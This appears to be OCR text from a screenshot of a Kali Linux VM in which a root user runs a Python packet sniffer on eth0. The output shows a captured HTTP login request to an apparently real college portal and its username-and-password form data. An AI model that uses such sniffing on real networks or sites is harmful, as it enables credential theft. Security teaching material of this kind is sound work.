 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Fri 03:53 1
Python
root@phoenyx: ~/Desktop/Python/packet_sniffer
root@phoenyx: ~/Desktop/Python/packet_sniffer 80x24
root@phoenyx:~/Desktop/Python/packet_sniffer# python packet_sniffer.py -i eth0
[+] HTTPRequest >www.fcekano.edu.ng/portal/account/ugsignin
[+] Possible username and passwordstudentappusername=test&studentappuserpassword
=testetstest&cmdapplogin=
Right Ctrl
3:53 AM
5/24/2019